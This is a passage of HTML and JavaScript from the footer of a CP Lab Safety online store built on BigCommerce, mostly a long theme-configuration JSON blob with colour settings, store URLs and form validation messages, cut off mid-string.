                    &copy; <span id="copyright_year"></span> CP Lab Safety.
                    <script>
                        document.getElementById("copyright_year").innerHTML = new Date().getFullYear();
                    </script>
            </p>

                    <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use href="#icon-logo-american-express"></use></svg>
                <svg class="footer-payment-icon"><use href="#icon-logo-discover"></use></svg>
                <svg class="footer-payment-icon"><use href="#icon-logo-mastercard"></use></svg>
                <svg class="footer-payment-icon"><use href="#icon-logo-paypal"></use></svg>
                <svg class="footer-payment-icon"><use href="#icon-logo-visa"></use></svg>
        </div>

            <div data-content-region="ssl_site_seal--global"></div>
        </div>
    </div>
    
 <!-- Elfsight Cookie Consent | Cookies Notification -->
<script src="https://static.elfsight.com/platform/platform.js" async></script>
<div class="elfsight-app-4ee146c4-f82e-4ff4-b6e1-6fe07b6d79b8" data-elfsight-app-lazy></div>

</footer>

<div data-content-region="footer_bottom--global"></div>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-3yvzqa/stencil/b7629dc0-6abc-013e-6dc7-26d2f9c605c0/e/2eb17530-7f94-013e-9fd0-5238ed75e5a0/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-3yvzqa/stencil/b7629dc0-6abc-013e-6dc7-26d2f9c605c0/e/2eb17530-7f94-013e-9fd0-5238ed75e5a0/dist/theme-bundle.main.js"></script>
        <script>
            window.stencilBootstrap("category", "{\"categoryProductsPerPage\":20,\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"banner3x_1_style\":\"\",\"paymentbuttons-paypal-cart-page-add-cart-color\":\"gold\",\"footer-secondary-backgroundColor\":\"#3681A6\",\"paymentbuttons-paypal-cart-page-add-cart-label\":\"checkout\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#989898\",\"paymentbuttons-paypal-checkout-payment-label\":\"checkout\",\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"categoriesList_count\":0,\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#e8e8e8\",\"banner_half_1_style\":\"\",\"card--alternate-color--hover\":\"#ffffff\",\"productsByCategory-heading-backgroundColor3\":\"#00a6ed\",\"optimizedCheckout-colorFocus\":\"#17648A\",\"alsobought_product\":\"related\",\"navUser-color\":\"#17648A\",\"bannerAdvTopHeader\":\"all\",\"social_icon_placement_bottom\":false,\"productpage_bulk_price_table\":true,\"show_powered_by\":false,\"topHeader-borderColor\":\"#FFFFFF\",\"productsByCategory-heading-color2\":\"#ffffff\",\"checkRadio-borderColor\":\"#dcdcdc\",\"product_custom_badges\":false,\"color-primaryDarker\":\"#000000\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"300x150\",\"optimizedCheckout-logo-position\":\"left\",\"carousel_video_autoplay\":true,\"optimizedCheckout-discountBanner-backgroundColor\":\"#DFEDF5\",\"color-textLink--hover\":\"#17648A\",\"pdp-sale-price-label\":\"Now:\",\"nl_popup_show\":\"hide\",\"navPages-categoriesItem-color\":\"#FFFFFF\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"show_sku\":true,\"optimizedCheckout-headingPrimary-font\":\"Google_Roboto_700\",\"icon--alt-color-hover\":\"#3681A6\",\"productpage_description_type\":\"full\",\"footer-backgroundColor\":\"#FFFFFF\",\"navPages-color\":\"#ffffff\",\"productpage_reviews_count\":3,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"logo_size\":\"250x100\",\"product_options_column\":1,\"blog_style\":\"featured\",\"fontSizeH2\":\"22\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"show_accept_paypal\":true,\"footer-secondary-button-backgroundColor\":\"#4F4F4F\",\"paymentbuttons-paypal-shape\":\"rect\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"section4\":\"categories_list\",\"pdp-retail-price-label\":\"MSRP:\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Barlow_400\",\"topHeader_banner1\":false,\"paymentbuttons-paypal-label\":\"checkout\",\"productsByCategorySortingTabs-heading-backgroundColor2\":\"#17648A\",\"banner_half_2_style\":\"\",\"navPages-borderColor\":\"#25842A\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"carousel-dot-color\":\"#9c9c9c\",\"button--disabled-backgroundColor\":\"#dcdcdc\",\"header_sticky\":\"search\",\"footer_show_pages\":-2,\"topBanner-backgroundColor\":\"#6CBA46\",\"show_subcategories_grid\":false,\"navPages_categoriesMenu\":\"group\",\"blockquote-cite-font-color\":\"#a5a5a5\",\"topBanner-color\":\"#ffffff\",\"banner_half_2_backgroundColor\":\"transparent\",\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"categorypage_products_per_page\":20,\"banner_one_1_backgroundColor\":\"transparent\",\"button--default-color\":\"#17648A\",\"icon--alt-color\":\"#282828\",\"productpage_vertical_thumbnails\":false,\"section7\":\"special_products_columns\",\"specialProductsTab-heading-color\":\"#000000\",\"fontSizeH6\":\"14\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":true,\"footer_show_links_2\":false,\"specialProductsTab_show_featured\":true,\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paylater-cart-page-add-cart-color\":\"gold\",\"productsByCategorySortingTabs_count\":0,\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"spinner-borderColor-dark\":\"#989898\",\"input-font-color\":\"#454545\",\"footer-secondary-headingColor\":\"#ffffff\",\"select-bg-color\":\"#ffffff\",\"banner3x_2_backgroundColor\":\"transparent\",\"banner_one_1_style\":\"\",\"show_accept_mastercard\":true,\"topHeader-bgColor\":\"#FFFFFF\",\"style\":\"modern\",\"optimizedCheckout-link-font\":\"Google_Roboto_400\",\"supported_payment_methods\":[\"card\",\"paypal\",\"bank\"],\"carousel-arrow-bgColor\":\"#ffffff\",\"lazyload_mode\":\"lazyload\",\"carousel-title-color\":\"#17648A\",\"categorypage_search\":\"show\",\"color_text_product_sale_badges\":\"#ffffff\",\"specialProductsTab_lazy_count\":4,\"show_accept_googlepay\":false,\"card--alternate-borderColor\":\"#ffffff\",\"icon--alt-backgroundColor-hover\":\"transparent\",\"button--disabled-color\":\"#454545\",\"carousel-slide0-position\":\"left\",\"color-primaryDark\":\"#2d2d2d\",\"categoriesList_showBanner\":false,\"product_outstock_badge\":false,\"navPages_autoFit\":true,\"color_hover_product_sale_badges\":\"#d22d1c\",\"color-price\":\"#CA1D1D\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"#989898\",\"navPages-subMenu-backgroundColor\":\"#ffffff\",\"productpage_layout\":\"default\",\"topHeader_show\":true,\"color-grey\":\"#4f4f4f\",\"homepage_expand_categories_menu\":true,\"footer_show_contact\":false,\"body-font\":\"Google_Roboto_400\",\"banner_one_2_backgroundColor\":\"transparent\",\"paymentbuttons-bolt-shape\":\"rect\",\"show_quick_payment_buttons\":false,\"optimizedCheckout-step-textColor\":\"#ffffff\",\"button--primary-backgroundColor\":\"#17648A\",\"optimizedCheckout-formField-borderColor\":\"#989898\",\"checkRadio-color\":\"#4f4f4f\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#3681A6\",\"optimizedCheckout-headingSecondary-font\":\"Google_Roboto_400\",\"headings-font\":\"Google_Roboto_700\",\"paymentbuttons-venmo-checkout-on-top-color\":\"blue\",\"label-backgroundColor\":\"#bfbfbf\",\"button--primary-backgroundColorHover\":\"#3681A6\",\"card-figcaption-button-background\":\"#ffffff\",\"banner_half_3_style\":\"\",\"show_welcome_text\":false,\"button--default-borderColor\":\"#e0e1e4\",\"pdp-non-sale-price-label\":\"Was:\",\"button--disabled-borderColor\":\"#dcdcdc\",\"label-color\":\"#ffffff\",\"specialProductsColumns_show_top\":false,\"select-arrow-color\":\"#999999\",\"payment_icons_style\":\"flat\",\"optimizedCheckout-logo-size\":\"250x50\",\"navPages_banners\":false,\"categoriesList_subCount\":5,\"footer-color\":\"#222222\",\"card-title-color\":\"#000000\",\"productsByCategory-heading-color1\":\"#ffffff\",\"carousel_video_mute\":true,\"optimizedCheckout-headingSecondary-color\":\"#2d2d2d\",\"banner_one_2_style\":\"\",\"logo_fontSize\":28,\"alert-backgroundColor\":\"#DFEDF5\",\"productsByCategorySortingTabs_show_new\":false,\"product_uniform\":true,\"show_shop_by_price\":true,\"default_image_brand\":\"img/BrandDefault.gif\",\"productsByCategorySubcategoriesTabs-heading-color3\":\"#ffffff\",\"paymentbuttons-venmo-cart-page-add-cart-color\":\"blue\",\"productsByCategorySubcategoriesTabs-heading-backgroundColor1\":\"#009688\",\"show_allcategories_menu\":false,\"specialProductsColumns_products_count\":4,\"bannerAfterAddToCartButton\":\"disable\",\"section5\":\"bc_banner_home_2\",\"product_list_display_mode\":\"grid\",\"navPages_bg_stretch\":true,\"paymentbanners-cartpage-logo-type\":\"primary\",\"quickSearch-color\":\"#ffffff\",\"carousel_banners\":false,\"navPages-rootMenu-backgroundColor\":\"#25842A\",\"optimizedCheckout-link-hoverColor\":\"#17648A\",\"product_size\":\"500x500\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"bc_banner_home_1\",\"ajax_add_to_cart\":false,\"carousel_vid0\":\"\",\"fontSizeH3\":\"20\",\"color-greyDarkest\":\"#2d2d2d\",\"color_badge_product_sale_badges\":\"#d22d1c\",\"price_ranges\":true,\"container-border-global-color-dark\":\"#454545\",\"color-greyDark\":\"#666666\",\"navPages_animation\":\"no\",\"header-backgroundColor\":\"#FFFFFF\",\"banner3x_3_backgroundColor\":\"transparent\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#17648A\",\"productpage_thumbnails_count\":4,\"optimizedCheckout-buttonSecondary-borderColor\":\"#dcdcdc\",\"subcategories_menu_vertical\":true,\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-errorLight\":\"#ffdddd\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#3681A6\",\"icon-ratingFull\":\"#ffb400\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"paymentbuttons-paylater-checkout-on-top-color\":\"gold\",\"carousel-slide4-position\":\"left\",\"add_to_cart_popup\":\"default\",\"homepage_blog_posts_position\":\"sidebar\",\"social_icon_placement_top\":false,\"productsByCategorySortingTabs_show_reviews\":false,\"section6\":\"bc_banner_home_3\",\"fontSizeRoot\":\"16\",\"footer-secondary-color\":\"#ffffff\",\"brandspage_layout\":\"default\",\"manual_content_nav\":false,\"paymentbanners-proddetailspage-color\":\"white\",\"bannerAfterRating\":\"disable\",\"instantload\":false,\"blog_size\":\"1193x795\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":false,\"font-smoothing\":\"antialiased\",\"paymentbuttons-paypal-checkout-payment-color\":\"gold\",\"alsobought_position\":\"wide\",\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbuttons-provider-sorting\":[\"paypal\"],\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"specialProductsTab_init_count\":4,\"masterpass-button-color\":\"black\",\"color-info\":\"#666666\",\"copyright-backgroundColor\":\"#FFFFFF\",\"show_bulk_order_mode\":true,\"show_product_quick_view\":false,\"button--default-borderColorHover\":\"#cccccc\",\"card--alternate-backgroundColor\":\"#ffffff\",\"banner_half_1_backgroundColor\":\"transparent\",\"hide_content_navigation\":false,\"amazon-button-color\":\"Gold\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"nl_popup_start\":\"10\",\"show_copyright_footer\":true,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"productsByCategorySortingTabs-heading-backgroundColor3\":\"#4D853E\",\"optimizedCheckout-show-logo\":\"none\",\"carousel-description-color\":\"#17648A\",\"optimizedCheckout-step-backgroundColor\":\"#3681A6\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"footer_show_links_3\":false,\"pdp-price-label\":\"Price:\",\"specialProductsColumns_show_featured\":false,\"footer_show_links_4\":false,\"optimizedCheckout-headingPrimary-color\":\"#2d2d2d\",\"banner_one_3_backgroundColor\":\"transparent\",\"color-textBase\":\"#131313\",\"color-warning\":\"#d4cb49\",\"paymentbuttons-paypal-checkout-on-top-color\":\"gold\",\"paymentbuttons-venmo-product-details-page-color\":\"blue\",\"productgallery_size\":\"500x500\",\"blog_count\":5,\"quickSearch-borderColor\":\"#3681A6\",\"show_accept_applepay\":false,\"alert-color\":\"#4f4f4f\",\"footer_show_newsletter\":false,\"topHeader-color\":\"#000000\",\"searchpage_products_per_page\":40,\"optimizedCheckout-formField-inputControlColor\":\"#17648A\",\"optimizedCheckout-contentPrimary-color\":\"#4f4f4f\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Barlow_400\",\"storeName-color\":\"#17648A\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#000000\",\"footer_show_location\":true,\"card-figcaption-button-color\":\"#333333\",\"show_shop_by_brand\":0,\"productsByCategorySubcategoriesTabs-heading-color2\":\"#ffffff\",\"color_badge_product_outstock_badges\":\"#eeeeee\",\"productsByCategorySortingTabs_subcategories\":5,\"navUser_wishlist\":true,\"paymentbuttons-paypal-product-details-page-color\":\"gold\",\"color-greyLightest\":\"#e8e8e8\",\"productsByCategorySortingTabs-heading-color1\":\"#ffffff\",\"productpage_related_products_count\":6,\"color-secondaryDark\":\"#e8e8e8\",\"fb_page\":\"cplabsafety\",\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#282828\",\"paymentbuttons-paypal-checkout-on-top-payment-label\":\"checkout\",\"color-greyLighter\":\"#dfdfdf\",\"carousel_vid3\":\"\",\"paymentbanners-homepage-ratio\":\"8x1\",\"topHeader_address\":true,\"fontSizeH4\":\"13\",\"optimizedCheckout-header-backgroundColor\":\"#FFFFFF\",\"paymentbuttons-paypal-product-details-page-label\":\"checkout\",\"carousel_vid2\":\"\",\"carousel-arrow-color\":\"#CCCCCC\",\"productpage_similar_by_views_count\":6,\"card_info\":\"hide\",\"show_accept_amazon\":false,\"afterpay-button-color\":\"black-mint\",\"productsByCategorySubcategoriesTabs-heading-backgroundColor2\":\"#fe5621\",\"input-bg-color\":\"#ffffff\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#e6e6e6\",\"navPages-color-hover\":\"#FFFFFF\",\"color-infoLight\":\"#dfdfdf\",\"paymentbanners-homepage-color\":\"white\",\"googlepay-button-color\":\"black\",\"product_sale_badges\":\"none\",\"category_size\":\"1192x250\",\"navUser-dropdown-borderColor\":\"#dcdcdc\",\"color-greyMedium\":\"#989898\",\"topHeader_banner2\":false,\"footer_show_aboutus\":false,\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"footer-headingColor\":\"#050505\",\"paymentbuttons-paylater-product-details-page-color\":\"gold\",\"default_image_product\":\"img/ProductDefault.gif\",\"image_product_loading\":\"/assets/img/product-loading.gif\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"footer-secondary-linkColor-hover\":\"#4D853E\",\"section9\":\"\",\"color-greyLight\":\"#a5a5a5\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#dfdfdf\",\"specialProductsTab-heading-color-inactive\":\"#757575\",\"icon-color\":\"#3681A6\",\"icon--alt-backgroundColor\":\"transparent\",\"copyright-color\":\"#222222\",\"checkout-paymentbuttons-paypal-shape\":\"rect\",\"max_shop_by_brand\":10,\"carousel-video-ratio\":\"56.25%\",\"redirect_cart\":false,\"section2\":\"special_products_tabs\",\"overlay-backgroundColor\":\"#2d2d2d\",\"input-border-color-active\":\"#3681A6\",\"topHeader_account\":true,\"nl_popup_hide\":\"60\",\"show_subcategories_menu\":false,\"container-fill-dark\":\"#f2f2f2\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"productsByCategorySortingTabs_show_bestselling\":false,\"optimizedCheckout-buttonPrimary-borderColorHover\":\"#666666\",\"topHeader-icon-color\":\"#000000\",\"topBanner-backgroundColorGradient\":\"#6CBA46\",\"color-successLight\":\"#d5ffd8\",\"specialProductsTab_more\":true,\"navPages_categoriesItem_text\":\"Categories\",\"color-greyDarker\":\"#454545\",\"productsByCategorySortingTabs_showBanner\":false,\"paymentbuttons-number-of-buttons\":1,\"carousel-slide3-position\":\"left\",\"button--primary-color\":\"#FFFFFF\",\"banner3x_1_backgroundColor\":\"transparent\",\"banner_one_3_style\":\"\",\"categoriesGrid-heading-backgroundColor\":\"#00a6ed\",\"color_text_product_custom_badges\":\"#ffffff\",\"color-success\":\"#69d66f\",\"color-white\":\"#ffffff\",\"spinner-borderColor-light\":\"#ffffff\",\"card_showHoverImage\":true,\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"container-border-radius2\":\"4\",\"paymentbuttons-container\":\"medium\",\"productsByCategory-heading-backgroundColor1\":\"#009688\",\"zoom_size\":\"1280x1280\",\"productsByCategorySortingTabs-heading-color2\":\"#ffffff\",\"button-radius2\":\"4\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"navPages-subMenu-color\":\"#282828\",\"topHeader_phone\":true,\"color-textSecondary--hover\":\"#666666\",\"paymentbuttons-paypal-checkout-payment-size\":\"medium\",\"input-border-color\":\"#dcdcdc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#454545\",\"bannerAfterHeader\":\"disable\",\"footer_show_categories\":-1,\"banner_half_3_backgroundColor\":\"transparent\",\"footer-linkColor\":\"#222222\",\"productsByCategorySortingTabs_catIDs\":\"\",\"bannerBeforeDescription\":\"disable\",\"icon-backgroundColor-hover\":\"#346B25\",\"carousel-bgColor\":\"#ffffff\",\"checkout-paymentbuttons-paypal-color\":\"gold\",\"specialProductsTab_show_new\":false,\"carousel-dot-color-active\":\"#3681A6\",\"color-secondary\":\"#ffffff\",\"categoriesGrid-heading-color\":\"#ffffff\",\"productsByCategorySubcategoriesTabs-heading-color1\":\"#ffffff\",\"bannerBeforeCategory\":\"disable\",\"color-whitesBase\":\"#f8f8f8\",\"productpage_custom_fields_tab\":false,\"body-bg\":\"#FFFFFF\",\"dropdown--quickSearch-backgroundColor\":\"#dcdcdc\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#25842A\",\"product_image_responsive\":false,\"productsByCategory-heading-backgroundColor2\":\"#fe5621\",\"optimizedCheckout-contentSecondary-font\":\"Google_Roboto_400\",\"card-figcaption-button-borderColor\":\"#dcdcdc\",\"optimizedCheckout-contentPrimary-font\":\"Google_Roboto_400\",\"productsByCategorySortingTabs-heading-backgroundColor1\":\"#3681A6\",\"csspreload\":\"speedtest\",\"layout\":\"left-sidebar\",\"productsByCategory-heading-color3\":\"#ffffff\",\"supported_card_type_icons\":[\"american_express\",\"diners_club\",\"discover\",\"mastercard\",\"unionpay\",\"visa\"],\"navPages_standard\":false,\"fontSizeH1\":\"22\",\"categorypage_search_subs\":true,\"footer_show_links_1\":false,\"paymentbuttons-paylater-checkout-payment-color\":\"gold\",\"carousel-slide1-position\":\"left\",\"color-black\":\"#000000\",\"footer-secondary-linkColor\":\"#ffffff\",\"footer-secondary-button-color\":\"#ffffff\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"brand_main_size\":\"500x250\",\"checkout-paymentbuttons-paypal-size\":\"medium\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"show_accept_klarna\":false,\"card-textAlign\":\"center\",\"paymentbanners-cartpage-logo-position\":\"left\",\"optimizedCheckout-contentSecondary-color\":\"#989898\",\"navPages-subMenu-color-hover\":\"#3681A6\",\"productsByCategorySortingTabs_active\":\"featured\",\"checkout-paymentbuttons-paypal-label\":\"pay\",\"applePay-button\":\"black\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#3681A6\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#454545\",\"section3\":\"products_by_category_sorting_tabs\",\"navUser-indicator-backgroundColor\":\"#D14343\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"fontSizeH5\":\"15\",\"productsByCategorySortingTabs-heading-color3\":\"#ffffff\",\"footer-linkColor-hover\":\"#17648A\",\"category_card_size\":\"300x300\",\"banner3x_3_style\":\"\",\"productsByCategorySortingTabs_show_featured\":false,\"color-primaryLight\":\"#a5a5a5\",\"topHeader-color-hover\":\"#17648A\",\"icon-backgroundColor\":\"#4D853E\",\"specialProductsTab_active_tab\":\"featured\",\"carousel-bgColor-opacity2\":\"0\",\"optimizedCheckout-header-textColor\":\"#333333\",\"optimizedCheckout-show-backgroundImage\":false,\"productpage_videos_position\":\"tab\",\"navPages-categoriesItem-backgroundColor\":\"#25842A\",\"show_accept_visa\":true,\"logo-position\":\"left\",\"show_product_reviews_tabs\":true,\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#666666\",\"carousel-slide2-position\":\"left\",\"optimizedCheckout-buttonSecondary-color\":\"#4f4f4f\",\"button--icon-svg-color\":\"#4f4f4f\",\"banner3x_2_style\":\"\",\"input-radius2\":\"4\",\"button--default-colorHover\":\"#3681A6\",\"checkRadio-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"homepage_carousel_style\":\"boxed\",\"input-disabled-bg\":\"#ffffff\",\"section8\":\"blog_recent\",\"alert-color-alt\":\"#454545\",\"paymentbuttons-venmo-checkout-payment-color\":\"blue\",\"productsByCategorySortingTabs_lazy\":true,\"paymentbanners-cartpage-text-color\":\"black\",\"footer-color-hover\":\"#17648A\",\"dropdown--wishList-backgroundColor\":\"#ffffff\",\"container-border-global-color-base\":\"#F7F7F7\",\"productthumb_size\":\"100x100\",\"specialProductsTab_show_top\":false,\"productsByCategorySubcategoriesTabs-heading-backgroundColor3\":\"#00a6ed\",\"button--primary-colorHover\":\"#FFFFFF\",\"color-error\":\"#ff7d7d\",\"homepage_blog_posts_count\":0,\"productpage_custom_fields_hide_special\":false,\"color-textSecondary\":\"#17648A\",\"gallery_size\":\"300x300\",\"specialProductsColumns_show_new\":false,\"productsByCategorySortingTabs_products\":4},\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://www.calpaclab.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.calpaclab.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.calpaclab.com\",\"cartId\":null,\"template\":\"pages/category\",\"pageType\":\"category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate 